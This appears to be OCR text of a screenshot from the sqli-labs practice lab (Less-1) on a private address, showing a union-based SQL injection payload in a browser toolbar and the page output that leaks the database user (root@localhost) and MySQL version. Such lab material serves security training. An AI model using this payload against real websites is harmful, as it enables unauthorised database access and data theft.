 Less-1 **Error Based- String**
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.10.10.129/sqli-labs/Less-1/
Split URL
?id=-1' union select 1,user(),version() --+
Execute
Enable Post data Enable Referrer
10.10.10.129/sqli-labs/Less-1/?id=-1' union select 1,user(),version() --+ Google 8 php
Welcome Dhakkan
Your Login name:root@localhost
WS
Your Password:5.1.41-3ubuntu12.6-log